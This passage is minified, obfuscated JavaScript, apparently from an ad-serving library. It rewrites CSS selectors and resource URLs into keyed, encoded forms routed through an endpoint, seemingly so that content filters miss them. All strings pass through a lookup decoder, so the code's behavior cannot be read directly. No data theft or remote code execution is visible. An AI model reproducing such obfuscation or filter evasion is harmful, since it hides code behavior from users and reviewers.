0xd30),na(0x81e),na(0x376),0x6f,na(0x98b),na(0xdf1),0x68,na(0x3bf),na(0x552)],[na(0x1f7),na(0xf12),na(0xefc),0x6b,na(0xf88),na(0x239),0x32,na(0xe2a),na(0x8a9)]][na(0x761)](I=>V(I)),x=[...M,...u];},0x120e:(A,j,F)=>{'use strict';const nW=a2U;F['d'](j,{'Gb':()=>u,'OC':()=>M,'Y_':()=>V,'oi':()=>x,'xm':()=>y});var S=F(0x1e87),H=F(0x941),g=(F(0x2197),F(0x1fa9));const y=[nW(0xb58),nW(0x2f2),nW(0x44e),nW(0x2f8),nW(0xcf6),nW(0xc1b),nW(0x747),nW(0x9e9),nW(0x869),nW(0x273),nW(0xe5e),nW(0x2ed),nW(0xf44),nW(0x6dd),nW(0xeee),nW(0x484),nW(0x34e),nW(0x64b),nW(0x4b2),nW(0xece),nW(0x946),nW(0x529),nW(0x34d),nW(0x8a8),nW(0xdb4),nW(0x408),nW(0x453),nW(0xfa1),nW(0x707),nW(0x767),nW(0x6ec),nW(0xc79),nW(0xfea),nW(0x367),nW(0xf43),nW(0x346),nW(0x432),nW(0x6d9),nW(0xf11),nW(0xce2),nW(0x22e),nW(0xfda),nW(0x971),nW(0xe9d),nW(0x358),nW(0x8b0),nW(0x636),nW(0x421),nW(0xbf2),nW(0x70e),nW(0x4ba),nW(0x328),nW(0xcae),nW(0x91a),nW(0xa3d),nW(0x52d),nW(0x7bd)];function V(I){const nP=nW;return void 0x0===I?-0x1:y[nP(0x97c)](I);}function M(I){const nJ=nW,X=H['A'][nJ(0x542)](I),f=g['A'][nJ(0xaf8)](),W=X[nJ(0x897)](nJ(0x410),'\x22'[nJ(0x5ce)](f,'\x22')),P=JSON[nJ(0xb7f)](W);return P[nJ(0x322)]=P[f],delete P[f],P;}function u(I){const nO=nW;return!!(window[nO(0xf72)][nO(0x329)]+window[nO(0xf72)][nO(0x93f)])[nO(0x4a3)](nO(0x8c6))||nO(0xf54)===S['A'][nO(0x953)](nO(0xf4f),!0x1)||nO(0x4f5)!==S['A'][nO(0x953)](nO(0xf4f),!0x1)&&Math[nO(0x226)]()<I;}function x(I){const nv=nW;try{if(!window[nv(0x450)]||!(nv(0x100b)in window[nv(0x450)]))return!0x1;const X=window[nv(0x450)][nv(0x100b)];return!(!X[nv(0x9d9)]||!X[nv(0xb55)])&&X[nv(0x9d9)]/X[nv(0xb55)]>=I;}catch(f){return!0x1;}}},0x13e7:(A,j,F)=>{'use strict';const nC=a2U;F['d'](j,{'H':()=>S,'e':()=>i});const i=H=>H[nC(0x4a3)](nC(0x105b))||H[nC(0x4a3)](nC(0x10a1))?H=(H=(H=(H=H[nC(0x897)](/(^width\s*:)/g,nC(0x4e9)))[nC(0x897)](/([^-]width\s*:)/g,nC(0x4e9)))[nC(0x897)](/(^height\s*:)/g,nC(0x4e9)))[nC(0x897)](/([^-]height\s*:)/g,nC(0x4e9)):H,S=H=>H[nC(0x4a3)](nC(0x105b))||H[nC(0x4a3)](nC(0x10a1))?H=(H=(H=(H=H[nC(0x897)](/(^width\s*:)   /g,'$1'))[nC(0x897)](/([^-]width\s*:)   /g,'$1'))[nC(0x897)](/(^height\s*:)   /g,'$1'))[nC(0x897)](/([^-]height\s*:)   /g,'$1'):H;},0x1a13:(A,j,F)=>{'use strict';const nL=a2U;F['d'](j,{'QS':()=>L,'Qw':()=>C,'Vd':()=>G,'dv':()=>X,'hB':()=>z,'oY':()=>K,'sR':()=>W});var S=F(0xf26),H=F(0x81),V=F(0x13a3),M=F(0x2197),x=F(0x13e7),I=F(0x2374);const X=Y=>{const nG=a2U;let {protectUrlContext:E,stylesheet:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nG(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2,tagNameFilter:Z3,isPageLevel:Z4=!0x1}=Y;return k({'protectUrlContext':E,'stylesheet':R,'direction':nG(0x671),'context':nG(0x948),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2,'tagNameFilter':Z3,'isPageLevel':Z4});},W=Y=>k({'stylesheet':Y,'direction':nL(0x27f),'context':nL(0x948)}),P=nL(0x1b8)!=typeof window,J=(0x0,I['_'])(P),O=(0x0,I['_'])(P),C=Y=>{const ne=nL;let {protectUrlContext:E,selector:R,key:B,idFilter:T,attributeFilter:Q,tagNameFilter:Z0}=Y;const Z1=T||Q||Z0?J:O;let Z2=Z1[ne(0x953)](R);return Z2||(Z2=k({'protectUrlContext':E,'stylesheet':R,'direction':ne(0x671),'context':ne(0xf00),'baseUrl':'','key':B,'idFilter':T,'attributeFilter':Q,'tagNameFilter':Z0}),Z1[ne(0xcde)](R,Z2)),Z2;},G=Y=>{const nd=nL;let {protectUrlContext:E,style:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nd(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2}=Y,Z3=k({'protectUrlContext':E,'stylesheet':R,'direction':nd(0x671),'context':nd(0x837),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2});return R[nd(0xadf)](';')&&!Z3[nd(0xadf)](';')&&(Z3+=';'),Z3;},L=Y=>{const nK=nL;let E=k({'stylesheet':Y,'direction':nK(0x27f),'context':nK(0x837)});return Y[nK(0xadf)](';')&&!E[nK(0xadf)](';')&&(E+=';'),E;},K=Y=>{const nw=nL;let {protectUrlContext:E,value:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nw(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2}=Y;return k({'protectUrlContext':E,'stylesheet':R,'context':nw(0xb8a),'direction':nw(0x671),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2});},z=Y=>k({'stylesheet':Y,'direction':nL(0x27f),'context':nL(0xb8a)});function D(Y,E,R){const nh=nL,B=V['z1'][nh(0xeef)];if('*='===Y){const T=R(E);E=(0x0,V['_'])(T)?T[nh(0x58f)](B+0x4):T;}else{if('$='===Y){const Q=R(E);E=(0x0,V['_'])(Q)?Q[nh(0x58f)](B+0x4):Q;}else E=R(E);}return E;}function k(Y){const nc=nL,{stylesheet:E,context:R}=Y;let B,T,Q,Z0;if(nc(0x671)===Y[nc(0x198)]){const {protectUrlContext:Z3,baseUrl:Z4,key:Z5,endpoint:Z6=M['A'][nc(0x341)],isPageLevel:Z7}=Y;B=Z8=>Y[nc(0x1cc)]&&!Y[nc(0x1cc)](Z8)?Z8:(0x0,V['md'])(Z8[nc(0xba1)]('\x5c')[nc(0xeae)](''),Z5),T=function(Z8){const no=nc;let Z9=arguments[no(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H['MN'][no(0x13f)];return Z8[no(0xbb7)]('{{')&&Z8[no(0xadf)]('}}')?Z8:Z8[no(0xbb7)]('.')&&!Z8[no(0xbb7)]('./')&&!Z8[no(0xbb7)](no(0xd37))||Z8[no(0xbb7)]('#')?C({'protectUrlContext':Z3,'selector':Z8,'key':Z5,'idFilter':Y[no(0x1cc)],'attributeFilter':Y[no(0x95c)]}):Y[no(0x906)]&&!Y[no(0x906)](Z8)?Z8:(Z7&&Z9===H['MN'][no(0x6cd)]&&(Z9=H['MN'][no(0x3ec)]),(0x0,H['Wq'])({'protectUrlContext':Z3,'url':Z4?new URL(Z8,Z4)[no(0xad5)]:Z8,'kind':Z9,'key':Z5,'endpoint':Z6}));},Q=Z8=>Y[nc(0x95c)]&&!Y[nc(0x95c)](Z8)?Z8:nc(0xc42)[nc(0x5ce)]((0x0,V['md'])(Z8[nc(0x58f)](0x5),Z5)[nc(0x19b)]()),Z0=Z8=>Y[nc(0x5c8)]&&Y[nc(0x5c8)](Z8)?nc(0x3f7)+(0x0,V['md'])(Z8[nc(0x19b)](),Z5):Z8;}else nc(0x27f)===Y[nc(0x198)]?(B=Z8=>(0x0,V['_'])(Z8)?(0x0,V['ks'])(Z8):Z8,T=Z8=>(0x0,H['EW'])(Z8)?(0x0,H['sH'])(Z8)[nc(0x65b)]:Z8,Q=Z8=>(0x0,V['_'])(Z8[nc(0x58f)](0x5))?nc(0xc42)+(0x0,V['ks'])(Z8[nc(0x58f)](0x5)[nc(0x19b)]()):Z8,Z0=Z8=>Z8[nc(0xbb7)](nc(0x3f7))&&(0x0,V['_'])(Z8[nc(0x58f)](0x3))?(0x0,V['ks'])(Z8[nc(0x58f)](0x3)):Z8):nc(0xe36)===Y[nc(0x198)]&&(B=Z8=>Z8,T=Z8=>{const nz=nc;try{return new URL(Z8,Y[nz(0xde3)])[nz(0xad5)];}catch(Z9){return Z8;}},Q=Z8=>Z8,Z0=Z8=>Z8);const Z1=[],Z2=(0x0,S['qg'])(E,{'context':R});return(0x0,S['GG'])(Z2,{'enter'(Z8){const nD=nc;var Z9,ZZ,ZU,Zq,ZN,ZA,Zj;Z1[nD(0xdb7)](Z8);const ZF=Z1[nD(0xeef)]>=0x3&&nD(0x9aa)===Z1[Z1[nD(0xeef)]-0x3][nD(0x117)];if(nD(0x901)===Z8[nD(0xef2)])Z8[nD(0x117)]=B(Z8[nD(0x117)]);else{if(nD(0x845)===Z8[nD(0xef2)])Z8[nD(0x117)]=B(Z8[nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&Z8[nD(0x117)][nD(0x117)][nD(0xbb7)](nD(0xc42)))Z8[nD(0x117)][nD(0x117)]=Q(Z8[nD(0x117)][nD(0x117)]);else{if(nD(0xa2b)!==Z8[nD(0xef2)]||nD(0x2d1)!==Z8[nD(0x117)][nD(0xef2)]||'id'!==Z8[nD(0x117)][nD(0x117)]&&nD(0xcb3)!==Z8[nD(0x117)][nD(0x117)]&&nD(0x805)!==Z8[nD(0x117)][nD(0x117)]||nD(0xe72)!==(null===(Z9=Z8[nD(0xb8a)])||void 0x0===Z9?void 0x0:Z9[nD(0xef2)])){if(nD(0xa2b)!==Z8[nD(0xef2)]||nD(0x2d1)!==Z8[nD(0x117)][nD(0xef2)]||nD(0x105b)!==Z8[nD(0x117)][nD(0x117)]&&nD(0x10a1)!==Z8[nD(0x117)][nD(0x117)]||nD(0xe72)!==(null===(ZZ=Z8[nD(0xb8a)])||void 0x0===ZZ?void 0x0:ZZ[nD(0xef2)])){if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x540)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(ZU=Z8[nD(0xb8a)])||void 0x0===ZU?void 0x0:ZU[nD(0xef2)])&&(Z8[nD(0xb8a)][nD(0xb8a)][nD(0x4a3)](nD(0x105b))||Z8[nD(0xb8a)][nD(0xb8a)][nD(0x4a3)](nD(0x10a1)))){if(nD(0x671)===Y[nD(0x198)]){const Zn=(0x0,x['e'])(Z8[nD(0xb8a)][nD(0xb8a)]);Zn!==Z8[nD(0xb8a)][nD(0xb8a)]&&(Z8[nD(0xb8a)][nD(0xb8a)]=Z8[nD(0xb8a)][nD(0xb8a)]+',\x20'+Zn);}else{if(nD(0x27f)===Y[nD(0x198)]){const Zi=(0x0,x['H'])(Z8[nD(0xb8a)][nD(0xb8a)]);Zi!==Z8[nD(0xb8a)][nD(0xb8a)]&&(Z8[nD(0xb8a)][nD(0xb8a)]=Zi);}}}else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0xb98)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(Zq=Z8[nD(0xb8a)])||void 0x0===Zq?void 0x0:Zq[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&'id'===Z8[nD(0x117)][nD(0x117)]&&nD(0x2d1)===(null===(ZN=Z8[nD(0xb8a)])||void 0x0===ZN?void 0x0:ZN[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0x117)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0x117)],B):Z8[nD(0xb8a)][nD(0x117)]=B(Z8[nD(0xb8a)][nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x49d)===Z8[nD(0x117)][nD(0x117)]&&nD(0x2d1)===(null===(ZA=Z8[nD(0xb8a)])||void 0x0===ZA?void 0x0:ZA[nD(0xef2)]))Y[nD(0x198)],Z8[nD(0x117)][nD(0x117)]=B(Z8[nD(0x117)][nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x3b5)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(Zj=Z8[nD(0xb8a)])||void 0x0===Zj?void 0x0:Zj[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);else{if(ZF&&nD(0xe72)===Z8[nD(0xef2)])Z8[nD(0xb8a)]=T(Z8[nD(0xb8a)],H['MN'][nD(0x6cd)]);else{if(nD(0x13f)===Z8[nD(0xef2)])Z8[nD(0xb8a)]=T(Z8[nD(0xb8a)],ZF?H['MN'][nD(0x6cd)]:H['MN'][nD(0x13f)]);else{if(nD(0x162)===Z8[nD(0xef2)])Z8[nD(0x344)][nD(0x29d)][nD(0x7dd)](ZS=>{const nk=nD;nk(0xc92)===ZS[nk(0xef2)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[nk(0x841)](ZS[nk(0xb8a)])&&(ZS[nk(0xb8a)]=k({...Y,'stylesheet':ZS[nk(0xb8a)],'context':nk(0x948)}));});else{if(nD(0xc92)===Z8[nD(0xef2)]&&Z8[nD(0xb8a)][nD(0xc98)]()[nD(0xbb7)](nD(0xc01))&&Z8[nD(0xb8a)][nD(0xc98)]()[nD(0xadf)](')')){const ZS=Z8[nD(0xb8a)][nD(0xc98)]()[nD(0x58f)](0x4,-0x1)[nD(0xc98)](),ZH=ZS[nD(0xab6)](/^'(.*)'$/),Zg=ZS[nD(0xab6)](/^"(.*)"$/);let Zy='';Zy=ZH?'\x27'[nD(0x5ce)](T(ZH[0x1],H['MN'][nD(0x13f)]),'\x27'):Zg?'\x22'[nD(0x5ce)](T(Zg[0x1],H['MN'][nD(0x13f)]),'\x22'):T(ZS,H['MN'][nD(0x13f)]),Z8[nD(0xb8a)]=Z8[nD(0xb8a)][nD(0x897)](ZS,Zy);}else nD(0xbe1)===Z8[nD(0xef2)]&&(Z8[nD(0x117)]=Z0(Z8[nD(0x117)]));}}}}}}}}}else nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=nD(0x7bf)+Z8[nD(0xb8a)][nD(0xb8a)]:Z8[nD(0xb8a)][nD(0xb8a)]=Z8[nD(0xb8a)][nD(0xb8a)][nD(0xbb7)](nD(0x7bf))?Z8[nD(0xb8a)][nD(0xb8a)][nD(0x58f)](0x3):Z8[nD(0xb8a)][nD(0xb8a)];}else nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);}}}},'leave'(Z8){const nY=nc;Z1[nY(0x8bd)]();}}),(0x0,S['cM'])(Z2);}},0x13a3:(A,j,F)=>{'use strict';const np=a2U;F['d'](j,{'_':()=>G,'ks':()=>C,'md':()=>v,'xE':()=>O,'z1':()=>X,'zp':()=>J});var S=F(0x941),H=F(0x9ea),V=F(0xe37);const M=np(0x1b8)==typeof window,x=np(0xe9a),I=np(0x70f),X=I,W=new Map(),P=new Map();function J(K,w){const nb=np;let z=arguments[nb(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return v(K=encodeURIComponent(K),w,z);}function O(K){return decodeURIComponent(C(K));}function v(K,w){const nE=np;var z;let D=arguments[nE(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!K)return K;if(G(K))return K;if(!M){const Y=W[nE(0x953)](K);if(Y)return Y;}w=null!==(z=w)&&void 0x0!==z?z:(0x0,V['x'])();const k=(0x2===D?I:x)+S['A'][nE(0x1070)](K,w);return M||(W[nE(0xcde)](K,k),P[nE(0xcde)](k,K)),k;}function C(K){const nm=np;if(!K)throw new Error(nm(0x1081));const w=L(K);if(!M){const k=P[nm(0x953)](K);if(k)return k;}const z=K[nm(0x58f)](0x2===w?I[nm(0xeef)]:x[nm(0xeef)]),D=S['A'][nm(0x542)](z);return M||(P[nm(0xcde)](K,D),W[nm(0xcde)](D,K)),D;}function G(K){if(!K)return!0x1;try{return L(K),!0x0;}catch(w){return!0x1;}}function L(K){const nt=np;if(!K)throw new Error(nt(0xad0));if(K[nt(0xbb7)](x))return 0x1;if(K[nt(0xbb7)](I)){if(K[nt(0xeef)]<I[nt(0xeef)]+0x4)throw new Error(nt(0xa77)[nt(0x5ce)](K));const w=K[nt(0x58f)](I[nt(0xeef)],I[nt(0xeef)]+0x4);if((0x0,H['i7'])(w))return 0x2;throw new Error(nt(0x964)[nt(0x5ce)](K));}throw new Error(nt(0x7d7)[nt(0x5ce)](K));}},0xe37:(A,j,F)=>{'use strict';let S;function H(y){S=y;}function g(){return S;}F['d'](j,{'x':()=>g,'z':()=>H});},0x81:(j,F,H)=>{'use strict';const nR=a2U;H['d'](F,{'EW':()=>ZH,'GX':()=>ZV,'Gy':()=>Zj,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>ZF,'Wq':()=>Zn,'Xz':()=>Zy,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>Q,'qF':()=>Z4,'rI':()=>ZU,'sH':()=>ZS});var V=H(0x2c0),X=H(0x941),J=H(0x9ea),G=H(0x2197),K=H(0xe37),z=H(0x1fa9),D=H(0x12e6),Y=H(0x120e),B=H(0x23be);const Q=nR(0xba4),Z0=nR(0x105d),Z1=nR(0x7df),Z2=nR(0x2eb),Z3=nR(0xfdc),Z4=nR(0x4f7),Z5=[Q,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,B['t'])(G['A'][nR(0x98a)]);let Z7=function(ZM){const nB=nR;return ZM[nB(0x13f)]=nB(0x715),ZM[nB(0x6f5)]=nB(0xf18),ZM[nB(0x6cd)]=nB(0x975),ZM[nB(0x743)]=nB(0xbe5),ZM[nB(0xe86)]='m',ZM[nB(0x3ec)]='n',ZM;}({});function Z8(ZM){const nT=nR;return Array[nT(0x265)](ZM[nT(0xbe8)][nT(0xb43)]())[nT(0xa9b)](Zu=>nT(0x366)!=Zu)[nT(0xeef)]>0x0;}const Z9=new Uint32Array(0x100);for(let ZM=0x0;ZM<0x100;ZM++){let Zu=ZM;for(let Zr=0x0;Zr<0x8;Zr++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[ZM]=Zu;}function ZZ(Zx){const nQ=nR;let ZI=-0x1;for(let ZX=0x0;ZX<Zx[nQ(0xeef)];ZX++)ZI=ZI>>>0x8^Z9[0xff&(ZI^Zx[nQ(0xb4f)](ZX))];return~ZI>>>0x0;}function ZU(Zx,ZI){const i0=nR;return Zx[i0(0xba1)]('.')[i0(0xa9b)](ZX=>''!==ZX)[i0(0x2e7)]()[i0(0x761)](ZX=>ZZ(ZX+ZI)%0x3e8)[i0(0xeae)]('/');}const Zq=nR(0x17d),ZN=nR(0x24c),ZA=nR(0xd47);function Zj(Zx){const i1=nR;return i1(0x904)===Zx[i1(0x98a)]||i1(0x7b5)===Zx[i1(0x98a)];}function ZF(Zx){const i2=nR;return i2(0x774)===Zx[i2(0x98a)];}function Zn(Zx){const i3=nR,{url:ZI,kind:ZX=Z7[i3(0x13f)],baseUrl:Zl,key:Za=null,protectUrlContext:Zf}=Zx;let {endpoint:ZW}=Zx;if(!ZI)return'';if('#'===ZI)return ZI;if(i3(0x7c6)==typeof ZI&&ZI[i3(0x4a3)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[i3(0x841)](ZI))return ZI;let ZP=Zy(ZI,Zl);if(i3(0xb2f)!==ZP[i3(0x544)]&&i3(0xd7b)!==ZP[i3(0x544)])return ZP[i3(0xad5)];if(i3(0xdd5)===ZP[i3(0x294)])return ZP[i3(0xad5)];if(i3(0xf8b)===ZP[i3(0x294)])return ZP[i3(0xad5)];if(/^\/_game-files(?:\/|$)/[i3(0x841)](ZP[i3(0xa3e)])&&(i3(0xf8d)===ZP[i3(0x294)]||ZP[i3(0x294)][i3(0xadf)](i3(0x14e))||i3(0x275)===ZP[i3(0x294)]||ZP[i3(0x294)][i3(0xadf)](i3(0x876))))return ZP[i3(0xad5)];if(ZH(ZP)){const {originalUrl:Zh,kind:Zc}=ZS(ZP);return Zc!==ZX||Z8(ZP)?Zn({...Zx,'url':Zh}):ZP[i3(0xad5)];}let ZJ=(0x0,D['Vq'])(ZW);var ZO,Zv;(-0x1!==ZJ||(0x0,D['az'])(Zx[i3(0xc40)],ZW))&&(ZJ=null!==(ZO=null===(Zv=Zx[i3(0x7ea)])||void 0x0===Zv?void 0x0:Zv[i3(0xc62)])&&void 0x0!==ZO?ZO:ZZ(Zx[i3(0xc40)][i3(0xd28)]+ZP[i3(0x5ee)])%D['ch'],ZW=(0x0,D['XV'])(ZW,ZJ));const ZC=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0x628)===ZP[i3(0xa3e)]&&(ZP=new URL(ZC));const ZG=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0xf1c)===ZP[i3(0xa3e)]&&(ZP=new URL(ZG));const ZL=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0x2e8)===ZP[i3(0xa3e)]&&(ZP=new URL(ZL)),ZX===Z7[i3(0x6f5)]&&ZP[i3(0xad5)][i3(0xbb7)](i3(0x205))&&(ZP[i3(0x544)]=i3(0xd7b));const Ze=ZX[i3(0xb66)](0x0);[i3(0xefe),i3(0x831),i3(0xd61),ZC,ZG,ZL][i3(0x4f9)](Zo=>Zo===ZP[i3(0xad5)])&&(ZW=-0x1===ZJ?(0x0,D['aV'])(ZW):(0x0,D['XV'])(ZW,0x0));let Zd=ZP[i3(0x329)];Zd[i3(0xbb7)]('?')&&(Zd=Zd[i3(0xd5b)](0x1)),Zd&&(ZP[i3(0x329)]=encodeURIComponent(Zd)+'='+ZN),Zj(Zf)&&(Zx[i3(0x7ea)]={...Zx[i3(0x7ea)],'configIndex':Zf[i3(0x385)]}),Zx[i3(0x7ea)]&&ZP[i3(0xbe8)][i3(0xcde)](ZA,JSON[i3(0xb7a)](Zx[i3(0x7ea)]));const ZK=ZP[i3(0x93f)];let Zw;if(ZP[i3(0x93f)]='','v7'===Zf[i3(0x98a)]||'v8'===Zf[i3(0x98a)]){let Zo,Zz;void 0x0===Zf[i3(0xd56)]&&Zf[i3(0x2c1)]?(ZP[i3(0xbe8)][i3(0xcde)](Zq,i3(0xf54)),Zz=Math[i3(0x8d9)](Y['xm'][i3(0xeef)]*Math[i3(0x226)]())[i3(0x60a)](),Zo=''[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()),'/')[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()),'/')[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()))):(Zz=(0x0,Y['Y_'])(Zf[i3(0xd56)])[i3(0x60a)](),Zo=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]));const ZD=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());if('v7'===Zf[i3(0x98a)])Zw=[ZW,Q,Zf[i3(0xd28)],Zz,Zo,Ze,ZD];else{if('v8'!==Zf[i3(0x98a)])throw new Error(i3(0x63b)[i3(0x5ce)](Zf));Zw=[ZW,Z0,Zf[i3(0xd28)],Zz,Zo,Ze,ZD];}}else{if('v9'===Zf[i3(0x98a)]){const Zk=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),ZY=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z1,Zf[i3(0xd28)],Zk,Ze,ZY];}else{if(i3(0x904)===Zf[i3(0x98a)]){const Zp=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),Zb=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z2,Zf[i3(0xd28)],Zp,Ze,Zb];}else{if(i3(0x7b5)===Zf[i3(0x98a)]){const ZE=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),Zm=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z3,Zf[i3(0xd28)],ZE,Ze,Zm];}else{if(i3(0x774)!==Zf[i3(0x98a)])throw new Error(i3(0x63b)[i3(0x5ce)](Zf));{const Zt=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),ZR=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z4,Zf[i3(0xd28)],Zt,Ze,ZR];}}}}}return''[i3(0x5ce)](Zw[i3(0xeae)]('/'))[i3(0x5ce)](function(ZB,ZT){const i5=i3;return function(ZQ){const i4=a2U;return i4(0x582)===ZQ[i4(0xa3e)]||i4(0x72e)===ZQ[i4(0xa3e)]||i4(0xe05)===ZQ[i4(0xa3e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[i4(0x841)](ZQ[i4(0xad5)])||!(i4(0x21b)!==ZQ[i4(0x294)]&&i4(0x62c)!==ZQ[i4(0x294)]&&i4(0x496)!==ZQ[i4(0x294)]&&i4(0xdb2)!==ZQ[i4(0x294)]&&i4(0x570)!==ZQ[i4(0x294)]||!ZQ[i4(0xa3e)][i4(0xbb7)](i4(0xa79))&&!ZQ[i4(0xa3e)][i4(0xbb7)](i4(0x569)))||i4(0x2f8)===ZT&&i4(0xe9c)===ZQ[i4(0x294)]&&i4(0x5c9)===ZQ[i4(0xa3e)]||i4(0x2e6)===ZQ[i4(0x294)]&&i4(0x58e)===ZQ[i4(0xa3e)]||i4(0xd6d)===ZQ[i4(0x294)]&&i4(0x562)===ZQ[i4(0xa3e)]||i4(0x3ad)===ZQ[i4(0x294)]&&i4(0x80a)===ZQ[i4(0xa3e)];}(ZB)?i5(0xd96)[i5(0x5ce)](z['A'][i5(0xaf8)]()):function(ZQ){const i6=i5;return i6(0xf1c)===ZQ[i6(0xa3e)]||ZQ[i6(0xa3e)][i6(0xbb7)](i6(0x988));}(ZB)?i5(0xe82)[i5(0x5ce)](Math[i5(0xea4)](Z6)):'';}(ZP,i3(0xd56)in Zf?Zf[i3(0xd56)]:void 0x0))+ZK;}function Zi(Zx){const i7=nR;return Z7[i7(0x13f)][i7(0x4a3)](Zx)?Z7[i7(0x13f)]:Z7[i7(0x6f5)][i7(0x4a3)](Zx)?Z7[i7(0x6f5)]:Z7[i7(0x6cd)][i7(0x4a3)](Zx)?Z7[i7(0x6cd)]:Z7[i7(0x743)][i7(0x4a3)](Zx)?Z7[i7(0x743)]:Z7[i7(0xe86)][i7(0x4a3)](Zx)?Z7[i7(0xe86)]:Z7[i7(0x3ec)][i7(0x4a3)](Zx)?Z7[i7(0x3ec)]:null;}function ZS(Zx){const i8=nR;if(!Zx)throw new Error(i8(0x28d));const ZI=(Zx=Zy(Zx))[i8(0xa3e)][i8(0xba1)]('/');let ZX;const Zl=ZI[0x1];let Za,Zf,ZW;if(Zl===Q){if(ZI[i8(0xeef)]<0x7)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const Zv=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=Zv[i8(0x65b)],ZW=Zv[i8(0x7ea)],Za={'version':'v7','originalHostname':ZI[0x2],...Zv[i8(0x2c1)]?{'randomize':Zv[i8(0x2c1)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(ZI[0x3])]}},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z0){if(ZI[i8(0xeef)]<0x7)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZC=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZC[i8(0x65b)],ZW=ZC[i8(0x7ea)],Za={'version':'v8','originalHostname':ZI[0x2],...ZC[i8(0x2c1)]?{'randomize':ZC[i8(0x2c1)],'bidder':void 